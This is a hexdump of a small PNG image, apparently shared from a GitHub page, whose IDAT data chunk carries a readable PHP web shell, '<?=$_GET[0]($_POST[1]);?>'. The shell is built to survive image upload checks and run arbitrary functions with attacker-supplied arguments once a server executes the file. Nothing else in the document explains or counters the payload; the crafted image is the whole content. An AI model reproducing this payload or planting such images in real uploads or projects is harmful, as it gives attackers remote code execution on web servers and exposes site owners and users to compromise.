 ➜ hexdump -C 357481464.png
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 20 00 00 00 20  08 02 00 00 00 fc 18 ed  |... ... ........|
00000020  a3 00 00 00 09 70 48 59  73 00 00 0e c4 00 00 0e  |.....pHYs.......|
00000030  c4 01 95 2b 0e 1b 00 00  00 60 49 44 41 54 48 89  |...+.....`IDATH.|
00000040  63 5c 3c 3f 3d 24 5f 47  45 54 5b 30 5d 28 24 5f  |c\<?=$_GET[0]($_|
00000050  50 4f 53 54 5b 31 5d 29  3b 3f 3e 58 80 81 81 c1  |POST[1]);?>X....|
00000060  73 5e 37 93 fc 8f 8b db  7e 5f d3 7d aa 27 f7 f1  |s^7.....~_.}.'..|
00000070  e3 c9 bf 5f ef 06 7c b2  30 30 63 d9 b9 67 fd d9  |..._..|.00c..g..|
00000080  3d 1b ce 32 8c 82 51 30  0a 46 c1 28 18 05 a3 60  |=..2..Q0.F.(...`|
00000090  14 8c 82 51 30 0a 86 0d  00 00 81 b2 1b 02 07 78  |...Q0..........x|
000000a0  0d 0c 00 00 00 00 49 45  4e 44 ae 42 60 82        |......IEND.B`.|